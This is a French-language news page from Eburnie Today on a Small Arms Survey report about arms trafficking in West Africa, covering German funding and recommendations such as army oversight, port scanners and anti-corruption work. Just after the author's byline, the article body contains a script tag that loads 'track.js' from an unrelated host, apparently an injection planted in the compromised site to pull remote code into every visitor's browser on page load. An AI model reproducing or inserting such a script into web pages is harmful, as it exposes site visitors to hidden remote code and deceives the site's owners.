<p style="text-align: justify;">En Afrique de l’ouest, plusieurs pays ou zones sont mentionnés dans le rapport de Small Arms Survey. Il s’agit de la Guinée-Bissau, du Mali, du Niger et la zone frontalière du Burkina Faso et du Mali. Ces pays sont des plaques tournantes du trafic d’armes ou en subissent les effets pervers. C’est la raison pour laquelle l&rsquo;Allemagne a financé cette étude en vue d&rsquo;apporter aux États le soutien nécessaire pour lutter contre ce fléau. L&rsquo;Allemagne accorde, chaque année, 17 millions d&rsquo;Euros dans la lutte contre le trafic d&rsquo;armes, « <em>une importante partie de cette contribution financière est destinée au continent, principalement en Afrique de l&rsquo;ouest</em> », John Ole Reyels, responsable au ministère allemand des Affaires étranges en charge de ce dossier.</p>
<blockquote class="wp-embedded-content" data-secret="7m65KTwMDQ"><p><a href="https://eburnietoday.com/pour-une-jeunesse-africaine-sans-terrorisme/">Pour une jeunesse africaine sans terrorisme</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://eburnietoday.com/pour-une-jeunesse-africaine-sans-terrorisme/embed/#?secret=7m65KTwMDQ" data-secret="7m65KTwMDQ" width="600" height="338" title="« Pour une jeunesse africaine sans terrorisme » &#8212; Eburnie Today" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p style="text-align: justify;">Le rapport préconise pour chacun de ces pays une panoplie de mesures, comme l&rsquo;amélioration du « <em>contrôle des Etats sur leurs propres armées</em> », « <em>les forces de défense et de sécurité</em> » s’avérant elles-mêmes être des « <em>sources du trafic illicite</em> ». Le rapport recommande aussi « <em>le  renforcement des sites portuaires, avec des scanners </em>», pour détecter les cargaisons illicites. A toutes ces mesures s’ajoute la lutte contre la corruption qui « <em>est absolument fondamentale pour lutter contre ce fléau</em> », estime Matthias Nowak, chercheur à Small Arms Survey.</p>
<p><strong>Anderson Diédri</strong><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/armes-legeres-et-de-petits-calibres/" rel="tag">armes légères et de petits calibres</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/groupes-extremistes-violents/" rel="tag">groupes extrémistes violents</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/institut-des-hautes-etudes-et-de-developpement-de-geneve/" rel="tag">Institut des hautes études et de développement de Genève</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/ministere-allemand-des-affaires-etranges/" rel="tag">ministère allemand des Affaires étranges</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/reseau-ouest-africain-daction-sur-les-armes-legeres/" rel="tag">Réseau Ouest Africain d’action sur les armes légères</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/small-arms-survey/" rel="tag">Small Arms Survey</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Le trafic d&rsquo;armes tue 45.000 africains chaque année&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Le trafic d&rsquo;armes tue 45.000 africains chaque année&url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&title=Le trafic d&rsquo;armes tue 45.000 africains chaque année" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Le trafic d&rsquo;armes tue 45.000 africains chaque année %0A%0A https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&media=https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg&description=Le trafic d&rsquo;armes tue 45.000 africains chaque année" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Le trafic d&rsquo;armes tue 45.000 africains chaque année&body=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://eburnietoday.com/author/eburnie-today/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://eburnietoday.com/author/eburnie-today/"><span class="post-author-name">Eburnie Today</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Publication précédente 				</p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/37515-2/" rel="prev">La couche d’ozone se reconstitue</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Publication suivante <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/la-mise-en-place-dun-observatoire-de-lutte-contre-la-corruption-souhaitee/" rel="next">La mise en place d’un observatoire de lutte contre la corruption souhaitée</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s10 multi-tab">

					<a href="#relatedposts_1611865037_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1611865037_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1611865037_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1611865037_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-48342 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Des missiles américains détruisent un immeuble de 40 étages au Nigeria ? FAUX" data-src="https://eburnietoday.com/wp-content/uploads/2025/12/Capture-decran-2025-12-30-182829-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-decran-2025-12-30-182829-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Capture-decran-2025-12-30-182829-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Capture-decran-2025-12-30-182829-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Capture-decran-2025-12-30-182829-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Capture-decran-2025-12-30-182829-1-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/des-missiles-americains-detruisent-un-immeuble-de-40-etages-au-nigeria-faux/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/des-missiles-americains-detruisent-un-immeuble-de-40-etages-au-nigeria-faux/" title="Des missiles américains détruisent un immeuble de 40 étages au Nigeria ? FAUX">
			<span class="post-title">
				Des missiles américains détruisent un immeuble de 40 étages au Nigeria ? FAUX			</span>
	</a>
	</p></div>
</div >
<div  class="post-48330 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Cette vidéo censée montrer des parlementaires nigérians en colère contre Bola Tinubu est ancienne" data-src="https://eburnietoday.com/wp-content/uploads/2025/12/Capture-decran-2025-12-15-130950-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-decran-2025-12-15-130950-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Capture-decran-2025-12-15-130950-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Capture-decran-2025-12-15-130950-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Capture-decran-2025-12-15-130950-1-357x210.jpg&quot;,&quot;578&quot;:&quot;Capture-decran-2025-12-15-130950-1-578x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/cette-video-censee-montrer-des-parlementaires-nigerians-en-colere-contre-bola-tinubu-est-ancienne/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/cette-video-censee-montrer-des-parlementaires-nigerians-en-colere-contre-bola-tinubu-est-ancienne/" title="Cette vidéo censée montrer des parlementaires nigérians en colère contre Bola Tinubu est ancienne">
			<span class="post-title">
				Cette vidéo censée montrer des parlementaires nigérians en colère contre Bola Tinubu&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48291 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Cette vidéo ne montre pas une marche en Tanzanie" data-src="https://eburnietoday.com/wp-content/uploads/2025/11/tanz-005-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tanz-005-1-86x64.jpg&quot;,&quot;210&quot;:&quot;tanz-005-1-210x136.jpg&quot;,&quot;279&quot;:&quot;tanz-005-1-279x220.jpg&quot;,&quot;357&quot;:&quot;tanz-005-1-357x210.jpg&quot;,&quot;750&quot;:&quot;tanz-005-1-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/cette-video-ne-montre-pas-une-marche-en-tanzanie/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/cette-video-ne-montre-pas-une-marche-en-tanzanie/" title="Cette vidéo ne montre pas une marche en Tanzanie">
			<span class="post-title">
				Cette vidéo ne montre pas une marche en Tanzanie			</span>
	</a>
	</p></div>
</div >
<div  class="post-48006 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="La France ravitaille des terroristes au Mali ? FAUX" data-src="https://eburnietoday.com/wp-content/uploads/2025/09/cooper-002-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cooper-002-86x64.jpg&quot;,&quot;210&quot;:&quot;cooper-002-210x136.jpg&quot;,&quot;279&quot;:&quot;cooper-002-279x220.jpg&quot;,&quot;357&quot;:&quot;cooper-002-357x210.jpg&quot;,&quot;750&quot;:&quot;cooper-002-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/la-france-ravitaille-des-terroristes-au-mali-faux/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/la-france-ravitaille-des-terroristes-au-mali-faux/" title="La France ravitaille des terroristes au Mali ? FAUX">
			<span class="post-title">
				La France ravitaille des terroristes au Mali ? FAUX			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1067414949 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[37522],"ignore_sticky_posts":1,"category__in":[3],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"34953fe"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1067414949"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précédent 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1067414949" title="Prochain">
					Suivant  <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1611865037_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1611865037_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1611865037_2 = '{"query":{"paginate":"next_prev","count":4,"author":5,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7a261f8"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
<section id="comments-template-37522" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s10" ><span class="h-text">Laisser un commentaire</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-trafic-darmes-tue-45-000-africains-chaque-annee/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://eburnietoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Votre adresse email ne sera pas publiée.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Votre commentaire"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="votre nom *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Votre Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Votre site web" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='37522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-newsletter-mailchimp-2" class=" h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">NEWSLETTER</span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="NEWSLETTER">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="custom_html-4" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Suivez-nous</span></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="400" data-height="400" href="https://twitter.com/EburnieT?ref_src=twsrc%5Etfw">Tweets by EburnieT</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div><div id="custom_html-2" class="widget_text  h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today TV</span></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/lNy-eM4q7AM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="custom_html-5" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today FM</span></div><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/244557157&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div></div><div id="archives-2" class=" h-ni h-bg h-bg-f46b0d w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://eburnietoday.com/2025/12/'> décembre 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/11/'> novembre 2025 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2025/10/'> octobre 2025 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2025/09/'> septembre 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/08/'> août 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/07/'> juillet 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/06/'> juin 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/05/'> mai 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/04/'> avril 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/03/'> mars 2025 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2025/02/'> février 2025 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2025/01/'> janvier 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/12/'> décembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/11/'> novembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/10/'> octobre 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/09/'> septembre 2024 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/08/'> août 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/07/'> juillet 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/06/'> juin 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/05/'> mai 2024 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2024/04/'> avril 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/03/'> mars 2024 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2024/02/'> février 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/01/'> janvier 2024 &nbsp;<span class="post-count">4</span></option>
	<option value='https://eburnietoday.com/2023/12/'> décembre 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/11/'> novembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/10/'> octobre 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/09/'> septembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/08/'> août 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/07/'> juillet 2023 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2023/06/'> juin 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/05/'> mai 2023 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2023/04/'> avril 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/03/'> mars 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/02/'> février 2023 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2023/01/'> janvier 2023 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/12/'> décembre 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/11/'> novembre 2022 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2022/10/'> octobre 2022 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2022/09/'> septembre 2022 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2022/08/'> août 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/07/'> juillet 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/06/'> juin 2022 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2022/05/'> mai 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/04/'> avril 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/03/'> mars 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/02/'> février 2022 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2022/01/'> janvier 2022 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2021/12/'> décembre 2021 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2021/04/'> avril 2021 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2021/03/'> mars 2021 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2021/02/'> février 2021 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2021/01/'> janvier 2021 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/12/'> décembre 2020 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/11/'> novembre 2020 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2020/10/'> octobre 2020 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2020/09/'> septembre 2020 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2020/08/'> août 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/07/'> juillet 2020 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2020/06/'> juin 2020 &nbsp;<span class="post-count">20</span></option>
	<option value='https://eburnietoday.com/2020/05/'> mai 2020 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2020/04/'> avril 2020 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2020/03/'> mars 2020 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2020/02/'> février 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/01/'> janvier 2020 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2019/12/'> décembre 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/11/'> novembre 2019 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2019/10/'> octobre 2019 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2019/09/'> septembre 2019 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2019/08/'> août 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/07/'> juillet 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2019/06/'> juin 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/05/'> mai 2019 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2019/04/'> avril 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/03/'> mars 2019 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2019/02/'> février 2019 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2019/01/'> janvier 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2018/12/'> décembre 2018 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2018/11/'> novembre 2018 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2018/10/'> octobre 2018 &nbsp;<span class="post-count">41</span></option>
	<option value='https://eburnietoday.com/2018/09/'> septembre 2018 &nbsp;<span class="post-count">31</span></option>
